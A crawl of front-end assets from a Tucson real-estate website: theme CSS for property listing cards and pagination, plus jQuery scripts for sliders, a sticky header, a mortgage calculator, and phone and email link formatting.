                                    font-family: 'Fjalla One', sans-serif; 

                                    display: block; 

                                    padding: 0; 

                                    line-height: 36px; 

                                    margin-bottom: 20px;

                                }





                                .fl-default-txt .area-flex em {

                                   font-size: 12px;

                                    font-weight: 400;

                                    color: #1e3264;

                                    text-transform: uppercase;

                                    font-style: normal;

                                    padding: 0 12px; 

                                    position: relative;



                                }



                                .fl-default-txt .area-flex em:first-child {

                                    padding-left: 0;

                                }



                                .fl-default-txt .area-flex em:nth-child(3):before, 

                                .fl-default-txt .area-flex em:nth-child(3):after { 

                                    position: absolute; 

                                    left: 0; 

                                    width: 5px; 

                                    height: 5px; 

                                    content: "•"; 

                                    color: #142850;

                                }



                                 .fl-default-txt .area-flex em:nth-child(3):after {

                                    left: unset; 

                                    right: 0;

                                 }





.fl-active {

    opacity: 0;

    pointer-events: none;

    transform: translateZ(0) scale(0.5);

    position: absolute;

    width: calc( 100% + 80px );

    height: calc( 100% + 77px );

    top: -40px;

    left: -40px;

    z-index: 2;

    box-shadow: 0 0 12px 8px rgba(0, 0, 0, 0.4);

    border: 3px solid #fff;

    -webkit-transition: all 0.35s ease-in-out;

    -moz-transition: all 0.35s ease-in-out;

    -o-transition: all 0.35s ease-in-out;

    transition: all 0.35s ease-in-out;

     /*border-bottom: 5px solid #142850;*/

      -webkit-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.3);

      -moz-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.3);

      box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.3);

}
    .fl-active::before {
        width: calc(100% + 6px);
        height: 5px;
        content: '';
        position: absolute;
        bottom: -3px;
        left: -3px;
        background-color: #d26b2e;
        z-index: 4;
    }

/*                        .featured-item:first-child .fl-active {

                            left: 0;

                        }

                        .featured-item:last-child .fl-active {

                            right: 0;

                            left: inherit;

                        }*/

                        .fl-item a:hover .fl-active {

                            opacity: 1;

                            pointer-events: auto;

                            transform: translateZ(0) scale(1); 

                            background: #fff;

                        }

                            .fl-active-img {

                                /*height: 100%;*/

                            }

                                .fl-active-img canvas {

                                    display: block;

                                    width: 100%;

                                    /*height: 100%;*/

                                    background-color: #cccccc;

                                    background-position: center center;

                                    background-repeat: no-repeat;

                                    background-size: cover;

                                }

                            .fl-active-txt {

                                display:block;

                                align-items: center;

                                justify-content: center;

                                position: relative;

                                width: 100%; 

                                padding: 25px 20px;

                                bottom: 0;

                                z-index: 3; 

                                background: #fff;

                            }

                              

                              .fl-active-txt .fl-default-price {

                                 font-size: 30px;

                                 border: transparent;  

                                 letter-spacing: 0.01em;



                              }



                              .fl-active-txt .fl-default-address {

                                 font-size: 40px;

                                 line-height: 46px; 

                                 margin-bottom: 20px;

                              }





                                .fl-active-txt .area-flex em {

                                   font-size: 18px;

                                    font-weight: 400;

                                    color: #142850;

                                    text-transform: uppercase;

                                    font-style: normal;

                                    padding: 0 20px; 

                                    position: relative;



                                }



                                .fl-active-txt .area-flex em:first-child {

                                    padding-left: 0;

                                }



                                .fl-active-txt .area-flex em:nth-child(3):before, .fl-active-txt .area-flex em:nth-child(3):after { 

                                    position: absolute; 

                                    left: 0; 

                                    width: 5px; 

                                    height: 5px; 

                                    content: "•"; 

                                    color: #142850;

                                }

                                

                                .fl-active-txt .area-flex em:nth-child(3):after {

                                    left: unset; 

                                    right: 0;

                                 }





.fl-item:nth-child(2) .fl-default {

    border-bottom: 5px solid #d26b2e;

}

.fl-item:nth-child(2) .fl-active  {

    border-bottom: 5px solid #d26b2e;

}



.fl-item:nth-child(4) .fl-default {

    border-bottom: 5px solid #d26b2e;

}

.fl-item:nth-child(4) .fl-active  {

    border-bottom: 5px solid #d26b2e;

}



.fl-item:nth-child(6) .fl-default {

    border-bottom: 5px solid #d26b2e;

}

.fl-item:nth-child(6) .fl-active  {

    border-bottom: 5px solid #d26b2e;

}



.fl-item:nth-child(8) .fl-default {

    border-bottom: 5px solid #d26b2e;

}

.fl-item:nth-child(8) .fl-active  {

    border-bottom: 5px solid #d26b2e;

}



.fp-pagen-navs{

  display: flex;

  align-items: center;

  flex-flow: row wrap;

  margin: 0 0 80px;

  align-items: center;

  justify-content: center; 

}



.fp-pagen-nav,

a.next.page-numbers,

a.prev.page-numbers {

background: transparent;

    cursor: pointer;

    color: #393939;

    font-size: 14px;

    width: 100px;

    height: 40px;

    display: flex;

    flex-flow: row wrap;

    align-items: center;

    justify-content: center;

    border: 2px solid #c4c4c4;

    text-transform: uppercase;

    letter-spacing: 0.1em;

    font-family: 'Oswald', sans-serif !important;

    font-weight: 500;

        -webkit-transition: all 0.4s ease-in-out;

    -moz-transition: all 0.4s ease-in-out;

    -o-transition: all 0.4s ease-in-out;

    -ms-transition: all 0.4s ease-in-out;

    transition: all 0.4s ease-in-out;



}



.fp-pagen-nav em.fp-arrow-p {

  position: relative; 

  display: inline-block; 

  background: url(../images/listings/arrow-p.png) no-repeat center;

  width: 5px; 

  height: 9px; 

  font-size: 0;

  margin-right: 5px;

}



.fp-pagen-nav em.fp-arrow-n {

  position: relative; 

  display: inline-block; 

  background: url(../images/listings/arrow-n.png) no-repeat center;

  width: 5px; 

  height: 9px;

  font-size: 0; 

  margin-left: 5px;

}





.fp-pagen-nav:hover,

a.next.page-numbers:hover,

a.prev.page-numbers:hover {

  border: 2px solid #d26b2e;

  color: #393939;

}

.fp-pagen-nav-p{}

.fp-pagen-nav-n{}

.fp-pagen-dots{

  margin: 0 30px;

}

.fp-pagen-dots ul{

  font-size: 0; 

  margin-left: 0 !important; 

}

.fp-pagen-dots li{

  margin: 0 0 0 10px;

  display: inline-block;

  vertical-align: middle;

}

.fp-pagen-dots li:first-child{

  margin: 0 0 0 0;

}

.fp-pagen-dots button{

  -webkit-appearance: none;

    -moz-appearance: none;

    appearance: none;

  width: 46px;

  height: 46px;

  color:#000;

  font-size: 16px;

  background:none; 

  font-family: 'Oswald', sans-serif;

    letter-spacing: 0.02em; 

    font-weight: 500; 

    border: transparent;



}

.fp-pagen-dots button:hover{

  background:#d26b2e;

  color:#fff;

}



.area-flex {

  align-items: center; 

  display: flex;

}



span.page-numbers.current, a.page-numbers {

    -webkit-appearance: none;

    -moz-appearance: none;

    appearance: none;

    width: 46px;

    height: 46px;

    color: #000;

    font-size: 16px;

    background: none;

    font-family: 'Oswald', sans-serif;

    letter-spacing: 0.02em;

    font-weight: 500;

    border: transparent;

    padding: 8px;

    text-align: center;

}

a.page-numbers:hover {

  background:#d26b2e;

  color:#fff;

}

.page-numbers {

    margin: 13px;

}

a.prev.page-numbers:hover,

a.next.page-numbers:hover{

  background: unset;

}



/*** FL QS ***/



.fl-qs-form {

    position: absolute;

    right: 0;

    width: 100%;

    max-width: 585px;

    height: 210px;

    background: rgba(24,24,24,0.6);

    bottom: 0; 

    z-index: 9; 

    padding: 40px;

}



 .fl-qs {

  position: relative;

 }



                    .fl-qs form {

                        display: flex;

                        justify-content: space-between;

                        flex-wrap: wrap;

                        margin: 0; 

                        align-items: center;

                    }



                     .fl-qs .qs-flex {

    display: flex;

    justify-content: space-between;

    flex-wrap: wrap;

    width: 86%;

    align-items: center;

                     }



                        .fl-qs .qs-col {

                            width: 47.5%;

                            margin-bottom: 25px;

                        }



                        .fl-qs .qs-col span {

                            font-size: 24px; 

                            text-transform: uppercase; 

                            letter-spacing: 0.02em;

                            font-family: 'Oswald', sans-serif; 

                            color: #fff;

                        }



                        .fl-qs .qs-col.wide {

                            width: 100%;

                        }



                            .fl-qs .qs-col select,

                            .fl-qs .qs-col input {

                               width: 100%;

                               border: 0;

                               border-bottom: 1px solid #e0edd8;

                               height: 40px;

                               background: transparent;

                               text-transform: capitalize;

                               color: #fff;

                               letter-spacing: 0.02em;

                               font-size: 15px;

                               outline: 0;

                               -webkit-appearance: none;

                               -moz-appearance: none;

                            }



                                .fl-qs .qs-col option {

                                    color: #000;

                                }



                                .fl-qs .qs-col select::-ms-expand {

                                    display: none;

                                }



                                .fl-qs .qs-col select {

                                    background: url('../images/listings/qs-arrow.png') no-repeat;

                                    background-position: 95% 50%;

                                }



    .fl-qs  .qs-cont-sub {

      max-width: 100%;

    height: 28px;

    background: url(../images/listings/s-icon.png) no-repeat center;

    text-align: center;

    appearance: normal !important;

    -webkit-appearance: normal !important;

    -moz-appearance: normal !important;

    border-radius: 0;

    border: 0;

    margin: 0 auto;

    vertical-align: top;

    width: 28px;

    display: inline-block;

    position: relative;

    transition: all .25s ease-in-out;

    -moz-transition: all .25s ease-in-out;

    letter-spacing: 0.15em;

    -webkit-transition: all .25s ease-in-out;

    font-size: 0;

    z-index: 5;

      }







@media only screen and (max-width: 1366px){







.fl-active-txt .fl-default-address {

    font-size: 30px;

}



.fl-active-txt .area-flex em {

  font-size: 14px;

  padding: 0 15px;

}



.fl-active-txt .fl-default-address {

    font-size: 30px;

}



.fl-active-txt .area-flex em {

  font-size: 14px;

  padding: 0 15px;

}







}



@media only screen and (max-width: 1199px){



.ip-fl-wrapper {



    width: calc(100% - 50px);



}



.fl-default-txt .fl-default-price {

   font-size: 12px; 

   margin-right: 0;

}



.fl-active-txt .fl-default-price {

   font-size: 16px;

}

.fl-default-txt .fl-default-address {

   font-size: 28px;

}

.fl-active-txt .fl-default-address {

   font-size: 28px;

}



.fl-default-txt .area-flex em {

    font-size: 12px;

    padding: 0 10px;



}



/*.featured-item:first-child .fl-active {

    left: 0;

}

.featured-item:last-child .fl-active {

  right: 0;

  left: inherit;

}*/



}



@media only screen and (max-width: 991px){



.fl-item {

  width: 100%; 

  margin: 0 auto;

}



    .fp-pagen-navs{

    justify-content: center;

  }

  .fp-pagen-nav{

    margin: 0 15px;

  }

  .al-wrapper h2 {

    text-align: center;

  }

  .fp-pagen-dots{

    display: none;

  }





.fl-qs-form {

    position: relative;

    right: 0;

    width: 100%;

    max-width: 100%;

    height: 210px;

    background: rgba(24,24,24,0.6);

    bottom: 0;

    z-index: 9;

    padding: 40px;

    margin: 30px auto 0;

}



.custom-banner h1 {

    font-weight: 700;

    font-size: 60px;

    text-align: center;

    color: #FFF;

    text-transform: uppercase;

    letter-spacing: 0.05em;

    line-height: 1;

    text-align: left;

    letter-spacing: -0.025em;

    margin-top: -80px;

}



.custom-banner h1 span {

  font-size: 45px;

}



.fl-item .fl-active {

   display: none;

}

  

}



@media only screen and (max-width: 767px){









}



@media only screen and (max-width: 480px){

.custom-banner h1 {

    font-weight: 700;

    font-size: 60px;

    text-align: center;

    color: #FFF;

    text-transform: uppercase;

    letter-spacing: 0.05em;

    line-height: 1;

    text-align: left;

    letter-spacing: -0.025em;

}



.custom-banner h1 span {

  font-size: 45px;

}



}




p.no-listing-results {
    font-size: initial;
    display: block;
    text-align: center;
}

--- FILE ---
content_type: application/javascript
request_url: http://searchtucsonaz.com/wp-content/themes/resources4/js/scripts7263.js?ver=5.4.4
body_size: 2597
content:
( function() {

	var app = {
		
		initNavigation: function() {
			var $nav = jQuery( '#nav, #fixednav' );
			if ( $nav.length > 0 ) $nav.navTabDoubleTap();
		},

	    initConnect: function() { 
		    jQuery('.slidenavigation').click(function(e){

		        e.preventDefault();
		        jQuery('.connect-content').addClass('active');
		        jQuery('.close-bg').show();
		      })  

		      // Close Bttn
		      jQuery('.close-bttn').click(function(){

		        jQuery('.connect-content').removeClass('active');
		        jQuery('.close-bg').hide();
		      }); 

		      	jQuery('.close-bg').click(function(){
			        jQuery('.connect-content').removeClass('active');
			        jQuery('.close-bg').hide();
			      })

        },

		initBuySell: function() {
			/* Put buy sell code here */
           	jQuery( '.bsi-slide' ).slick( {
				infinite: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				autoplay: true,
				autoplaySpeed: 3000,
				fade: true,
				arrows: true,
				dots: false,
				prevArrow: jQuery('.bsi-prev'),
				nextArrow: jQuery('.bsi-next'),
			} ); 

		}, 

		initFeaturedProperties: function() {
			/* Put featured properties code here */

            jQuery(window).on('load resize orientationchange', function() {
				setTimeout(function() {
					jQuery('.featured-slick').each(function() {
					
						var _this = jQuery(this);
						if( _this.hasClass('slick-initialized') ) { _this.slick('unslick'); }

						_this.find('.dummy-slide').remove();
						_this.find('.featured-first-slide').removeClass('featured-first-slide');
						
						if( window.innerWidth > 991 ) {
							var featured_count = _this.find('.featured-item').length;
							var cnt = 1;
							
							_this.find('.featured-item').each(function() {
								if( cnt == 1 ) { jQuery(this).addClass('featured-first-slide');}
								if( cnt == 5 ) { cnt = 0; }
								cnt++;							
							});
							
							jQuery('<div class="featured-item dummy-slide"><canvas width="534" height="301"></canvas></div>').insertBefore( _this.find('.featured-first-slide') );
						}

						_this.slick({
							autoplay: true,
							autoplaySpeed: 8000,
							arrows: false,
							dots: false,
							speed: 800,
							infinite: true,
							pauseOnHover: false,
							rows: 2,
							slidesPerRow: 3,
							fade: true,
							responsive: [
								{
								breakpoint: 992,
								settings: {
									rows: 1,
									slidesPerRow: 1
								}
								}
							]
						});

					});
				}, 200);
			});


		},

		initFeaturedCommunities: function() {

			/* Put featured communities code here */
			 jQuery( '.comm-slide' ).slick( {
				infinite: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				autoplay: true,
				autoplaySpeed: 3000,
				fade: true,
				arrows: true,
				dots: true,
				prevArrow: jQuery('.comm-prev'),
				nextArrow: jQuery('.comm-next'),
				asNavFor: '.fc-img-list',
			} );

			 jQuery( '.fc-img-list' ).slick( {
				infinite: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				autoplay: true,
				autoplaySpeed: 3000,
				fade: true,
				arrows: false,
				dots: false,
				asNavFor: '.comm-slide',
			} );



		},

		initTestimonials: function() {
			/* Put testimonials code here */
			 jQuery( '.testi-slide' ).slick( {
				infinite: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				autoplay: true,
				autoplaySpeed: 3000,
				fade: true,
				arrows: true,
				dots: false,
				prevArrow: jQuery('.testi-prev'),
				nextArrow: jQuery('.testi-next'),
			} );

		},
		initSlideshow: function() {
			jQuery('.hpslideshow .cycloneslider-slides').on('cycle-initialized', function() {
				jQuery('.hpslideshow .cycloneslider-pager span').each(function(i, v) {
					var current = i <= 9 ? '0'+(i + 1) : (i + 1);
					jQuery(this).html('<span>'+current+'</span>');
				});
			});
		},

	   initExplore: function() {

			jQuery('.scr-text img').click(function(){
				jQuery('html, body').animate({ scrollTop: jQuery('#fl-section').offset().top }, 1000);
			});
			
		},		
		initAnimateNumber: function() {			

			jQuery('#trd-section .trd-numbers').elementPeek({

	            onViewportIn: function (object) {

	                if (!object.hasClass('calculated')) {

	                    object.find('.num:not(.skip)').each(function (i,v) {
	                        var $this = jQuery(this),
	                            value = $this.text(),
	                            isDecimal = false;

	                        // Checks the value if a valid number

	                        // if (!jQuery.isNumeric(value)) {
	                           // console.log('The inputted value is not numeric');
	                        // }

	                        // Checks if the value's data type == float

	                        if (!Number.isInteger(parseFloat(value))) {
	                            isDecimal = true;
	                        }

	                        if (isDecimal) {

	                            // gets the decimal places available on the value

	                            var decimalPlaces = value.split('.')[1].length;
	                            var decimalFactor = Math.pow(10, decimalPlaces);
	                            $this.prop('number', 0).animateNumber({
	                                number: value * decimalFactor,
	                                numberStep: function (now, tween) {
	                                    var floored_number = Math.floor(now) / decimalFactor,
	                                        target = jQuery(tween.elem);
	                                    floored_number = floored_number.toFixed(decimalPlaces);
	                                    floored_number = floored_number.toString();
	                                    target.text(floored_number);
	                                }

	                            }, 3000, function () {

	                            });

	                        } else {

	                            $this.prop('number', 0).animateNumber({
	                                number: value
	                            }, 3000, function () {
	                            });
	                        }
	                    });
	                    object.addClass('calculated');
	                }
	            },
	            peekAmountToTrigger: 0.2

	        });

		},

		initFixHeader: function() {

	      jQuery(window).scroll(function() {

	       if( jQuery(window).width() > 991 ) {

	          if(jQuery(window).scrollTop() > 160) {
	              jQuery( ".fixed-header" ).addClass( "active" );
	          }
	          
	          if(jQuery(window).scrollTop() < 160) {
	              jQuery( ".fixed-header" ).removeClass( "active" );
	          }  

	       }
	       
	       });
	    },

	    initListingRequest: function() {
	    	if(window.location.href.indexOf('/listing/') > -1){
		    	jQuery('.request-btn').click(function(e){
				    e.preventDefault();
				    var href_id = jQuery(this).attr('href');
				    jQuery('html,body').animate({
				        scrollTop: jQuery(href_id).offset().top - 200
				    }, 'slow');
				})
			}
	    }
		
	}

	
	jQuery(document).ready( function() {
		
		/* Initialize navigation */
		app.initNavigation();
		/* Initialize Connect navigation */
		app.initConnect();
		/* Initialize featured properties */
		app.initFeaturedProperties();
		/* Initialize featured properties */

		app.initFeaturedCommunities();
		
		/* Initialize testimonials */
		app.initTestimonials();
		
		/* Initialize quick search */
		app.initSlideshow();
		
		/* Initialize quick search */
		app.initFixHeader();
		
		app.initBuySell(); 	

		app.initExplore();
		app.initAnimateNumber();
		app.initListingRequest();
		
	});
	
	jQuery(window).on('load', function(){


	})


})();

--- FILE ---
content_type: application/javascript
request_url: http://searchtucsonaz.com/resources3/libraries/js/aios-initial-setup-frontend.minc3a6.js?ver=1609022099
body_size: 2742
content:
!function(e){var t={};function a(r){if(t[r])return t[r].exports;var n=t[r]={i:r,l:!1,exports:{}};return e[r].call(n.exports,n,n.exports,a),n.l=!0,n.exports}a.m=e,a.c=t,a.d=function(e,t,r){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,t){if(1&t&&(e=a(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(a.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)a.d(r,n,function(t){return e[t]}.bind(null,n));return r},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a(a.s=345)}({345:function(e,t,a){e.exports=a(346)},346:function(e,t){var a,r;a=jQuery,(r=function(e){var t=this;t.elem=a(e),t.elem.submit((function(e){e.preventDefault(),t.resetResults(t),t.isFormValid(t)&&(t.compute(t),t.scrollToResults(t))}))}).prototype.scrollToResults=function(e){var t=e;if(0===t.parents(".aiosp-container").length){var r=t.elem.find(".aios-mortgage-calculator-standalone-calculation-result").offset().top;a("html,body").animate({scrollTop:r-150},200)}},r.prototype.resetResults=function(e){var t=e;t.elem.find("input[name='PI']").val(""),t.elem.find("input[name='MT']").val(""),t.elem.find("input[name='MI']").val(""),t.elem.find("input[name='MP']").val("")},r.prototype.isFormValid=function(e){var t=e,a=!0,r=t.elem.find(".aios-mortgage-calculator-standalone-number");return r.each((function(e,a){t.elem.find(".aios-mortgage-calculator-standalone-error-tooltip").remove(),r.removeClass("aios-mortgage-calculator-standalone-error")})),r.each((function(e,t){if(isNaN(parseInt(jQuery(t).val()))){var r=jQuery("<div class='aios-mortgage-calculator-standalone-error-tooltip'></div>");r.html("Specify a valid number"),jQuery(t).addClass("aios-mortgage-calculator-standalone-error").after(r),a=!1}})),a},r.prototype.floor=function(e){return Math.floor(e*Math.pow(10,2))/Math.pow(10,2)},r.prototype.compute=function(e){var t=e,a=parseInt(t.elem.find("input[name='IR']").val())/1200,r=1,n=1+a;for(i=0;i<12*parseInt(t.elem.find("input[name='YR']").val());i++)r*=n;t.elem.find("input[name='PI']").val(t.floor(parseInt(t.elem.find("input[name='LA']").val())*a/(1-1/r))),t.elem.find("input[name='MT']").val(t.floor(parseInt(t.elem.find("input[name='AT']").val())/12)),t.elem.find("input[name='MI']").val(t.floor(parseInt(t.elem.find("input[name='AI']").val())/12));var o=parseInt(t.elem.find("input[name='LA']").val())*a/(1-1/r)+parseInt(t.elem.find("input[name='AT']").val())/12+parseInt(t.elem.find("input[name='AI']").val())/12;t.elem.find("input[name='MP']").val(t.floor(o))},a(document).ready((function(){var e=a(window);function t(){a(".ai-mobile-phone").each((function(e,t){var r=a(t).data("filter"),o=(a(window).width(),String(a(t).data("href"))),i=a(t).data("ext"),l=o.replace(/[^a-zA-Z0-9]/g,""),s=l.split(""),c="";if(l=function(e){for(var t=new Array,a=e.split(""),r=0;r<a.length;r++)isNaN(a[r])?t.push(n(a[r])):t.push(a[r]);return t.join("")}(l),c=s.length>13||"off"==r?o:s.length>10&&s.length<14?l.substr(0,1)+"."+l.substr(1,3)+"."+l.substr(4,3)+"."+l.substr(7,4):l.substr(0,3)+"."+l.substr(3,3)+"."+l.substr(6,4),i=null!=i||""==i?","+i:"",a(t).find("> a").length<=0&&(current_content=a(t).html(),a(t).empty().html('<a href="tel:'+c+i+'">'+current_content+"</a>")),a(t).children("a").length>0){var u=a(t).children("a").eq(0).attr("href");u=(u=(u=u.replace(/[()]/g,".")).replace(/\-/g,".")).replace(/(\.){2,}/g,"."),a(t).children("a").eq(0).attr("href",u)}}))}function n(e){switch(e.toLowerCase()){case"a":case"b":case"c":return"2";case"d":case"e":case"f":return"3";case"g":case"h":case"i":return"4";case"j":case"k":case"l":return"5";case"m":case"n":case"o":return"6";case"p":case"q":case"r":case"s":return"7";case"t":case"u":case"v":return"8";case"w":case"x":case"y":case"z":return"9";default:return""}}a('a[href^="mailto(coln)"], .asis-mailto-obfuscated-email').each((function(){var e=a(this).attr("data-value"),t=e.replace(/\(at\)/g,"@").replace(/\(dotted\)/g,".").replace(/^\s+|\s+$/gm,""),r="mailto:"+t;a(this).attr("href",r);var n,o=(n=a(this).html(),jQuery("<textarea>"+n+"</textarea>").text());a(this).html(o.replace(new RegExp(e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")),t)),a(this).removeClass("asis-mailto-obfuscated-email-hidden")})),t(),/iPhone|iPod|iPad/.test(navigator.userAgent)&&a("iframe").filter((function(e,t){return!(void 0===a(t).attr("src")||a(t).attr("src").search(/http(s)?\:\/\/(.)*youtube\.com/g)>-1||a(t).attr("src").search(/http(s)?\:\/\/(.)*vimeo\.com/g)>-1||a(t).hasClass("asis-ios-iframe-fix-ignore"))})).wrap((function(){var e=a(this);return a("<div />").css({width:"100%",height:e.attr("height"),overflow:"auto","-webkit-overflow-scrolling":"touch"})})),a(".aios-mortgage-calculator-standalone").each((function(e,t){new r(jQuery(t))})),function(){if(document.querySelectorAll(".aios-video-player").length>0){a(".aios-video-player").each((function(e,t){a(t).attr("id","aios-video-player-"+e)}));var e=Array.from(document.querySelectorAll(".aios-video-player")).map((function(e){return new Plyr(e,{iconUrl:"https://resources.agentimage.com/libraries/svg/plyr.svg",hideControls:!0,muted:!1,toggleInvert:!1,youtube:{controls:0,showinfo:0},playsinline:!1})}));e.forEach((function(t,a){t.on("play",(function(){e.forEach((function(e,a){t!=e&&e.pause()}))}))}))}}(),e.on("load",(function(){a("iframe[websource]").each((function(){var e=a(this).attr("websource");a(this).attr("src",e)})),/iPhone|iPod|iPad/.test(navigator.userAgent)&&a("iframe.aios-iframe").each((function(){var e=a(this).attr("height");a(this).parent().hasClass("iframe-enable-touch")||(a(this).wrapAll('<div class="iframe-enable-touch"></div>'),a(this).parent().css({width:"100%",height:e,overflow:"auto","-webkit-overflow-scrolling":"touch"}))}))})),e.on("resize",(function(){t()}))}))}});

--- FILE ---
content_type: application/javascript
request_url: http://searchtucsonaz.com/resources3/libraries/js/aios-default-libraries.js
body_size: 2150
content:
"use strict";function _toConsumableArray(e){if(Array.isArray(e)){for(var t=0,r=Array(e.length);t<e.length;t++)r[t]=e[t];return r}return Array.from(e)}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var _createClass=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}();Document.prototype.aiosLoad=function(e){e&&"function"==typeof e&&window.addEventListener("load",function(){if("interactive"===document.readyState||"complete"===document.readyState)return e()})},Document.prototype.aiosReady=function(e){e&&"function"==typeof e&&document.addEventListener("DOMContentLoaded",function(){if("interactive"===document.readyState||"complete"===document.readyState)return e()})};var aiosAddStylesheetRules=function(){function e(t){_classCallCheck(this,e),this.rules=t,this.render()}return _createClass(e,[{key:"render",value:function(){var e=document.createElement("style");document.head.appendChild(e);for(var t=e.sheet,r=0;r<this.rules.length;r++){var n=1,a=this.rules[r],o=a[0],i="";Array.isArray(a[1][0])&&(a=a[1],n=0);for(var s=a.length;n<s;n++){var c=a[n];i+=c[0]+": "+c[1]+" "+(c[2]?" !important":"")+";\n"}t.insertRule(o+" {"+i+"}",t.cssRules.length)}}}]),e}(),aiosResponsiveImages=function(){function e(t){_classCallCheck(this,e),this.element=t,this.src="",this.defaultSrc=this.element.getAttribute("data-bg-src"),this.regexRemoveSpaces=/[\s\t]+/g,this.regexGetImageUrlFromString=/(http)?s?:?(\/\/[^"']*\.(?:png|jpg|jpeg|gif|png|svg))/g,this.viewportWidth=window.innerWidth,this.ready()}return _createClass(e,[{key:"ready",value:function(){var e=this.element.getAttribute("data-bg-srcset");this.update(e.split(","))}},{key:"update",value:function(e){if(Array.isArray(e)){e=e.reverse();for(var t=void 0,r=0;r<e.length;r++){var n=e[r],a=(n=n.replace(this.regexRemoveSpaces,"")).replace(this.regexGetImageUrlFromString,"");a=a.replace("w","");var o=n.match(this.regexGetImageUrlFromString);if(this.viewportWidth<=a){t=o;break}}this.render(t)}}},{key:"render",value:function(e){var t=this.defaultSrc;void 0!==e&&(t=e),this.element.style.backgroundImage='url("'+t+'")'}}]),e}();document.aiosReady(function(){for(var e=document.querySelectorAll(".responsive-background-image"),t=0;t<e.length;t++)!function(t){var r=e[t].className;(r=r.split(" ")).indexOf("lazyloaded")>0?document.aiosLoad(function(){setTimeout(function(){new aiosResponsiveImages(e[t])},100*t)}):new aiosResponsiveImages(e[t])}(t)});var aiosMobileDoubleTap=function(){function e(t){var r=this;_classCallCheck(this,e),this.element=t,this.ctrlActive=!1,this.ready(),this.element.addEventListener("touchstart",function(e){r.touchGesture(e)}),this.element.addEventListener("mousedown",function(e){r.mouseGestures(e)}),document.addEventListener("keydown",function(e){17==e.which&&(r.ctrlActive=!0)}),document.addEventListener("keyup",function(e){17==e.which&&(r.ctrlActive=!1)}),this.element.addEventListener("click",function(e){r.openUrl(e,e.target.closest("a"))}),document.body.addEventListener("click",function(e){r.reset()})}return _createClass(e,[{key:"ready",value:function(){this.element.className+=" mobile-anchor-pointer"}},{key:"touchGesture",value:function(e){e.stopPropagation(),document.body.style.cursor="pointer",document.body.style.webkitTapHighlightColor="transparent",[].forEach.call(document.querySelectorAll(".mobile-anchor-pointer"),function(e,t){e.addEventListener("click",function(){for(var t=[].concat(_toConsumableArray(document.querySelectorAll(".mobile-anchor-pointer"))).filter(function(t){return t!==e}),r=0;r<t.length;r++)t[r].classList.remove("mobile-anchor-redirect","mobile-anchor-active","mobile-anchor-touchstart")})}),e.target.closest("a").classList.add("mobile-anchor-touchstart"),e.target.closest("a").classList.contains("mobile-anchor-active")?e.target.closest("a").classList.add("mobile-anchor-redirect"):e.target.closest("a").classList.add("mobile-anchor-active")}},{key:"mouseGestures",value:function(e){e.target.closest("a").classList.contains("mobile-anchor-touchstart")||e.target.closest("a").classList.add("mobile-anchor-redirect")}},{key:"openUrl",value:function(e,t){if(e.preventDefault(),e.stopPropagation(),e.target.closest("a").classList.contains("mobile-anchor-redirect")&&0==e.target.closest("a").classList.contains("aios-initial-setup-dead-link")){var r=e.target.closest("a").getAttribute("href"),n=null===e.target.closest("a").getAttribute("target")?"_self":e.target.closest("a").getAttribute("target");if(null==r)return!1;if("#"==r)return!1;this.ctrlActive&&(n="_blank"),window.open(r,n)}}},{key:"reset",value:function(){document.body.style.cursor="auto",document.body.style.webkitTapHighlightColor="inherit",this.element.classList.remove("mobile-anchor-redirect","mobile-anchor-active","mobile-anchor-touchstart")}}]),e}();document.aiosReady(function(){for(var e=document.querySelectorAll(".mobile-hover"),t=0;t<e.length;t++)new aiosMobileDoubleTap(e[t])}),new aiosAddStylesheetRules([[".mobile-hover",["-webkit-user-select","none"],["-webkit-touch-callout","none"]]]);

--- FILE ---
content_type: application/javascript
request_url: http://searchtucsonaz.com/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.carousel.min55a0.js?ver=3.2.0
body_size: 11456
content:
/* Plugin for Cycle2; Copyright (c) 2012 M. Alsup; v20141007 */
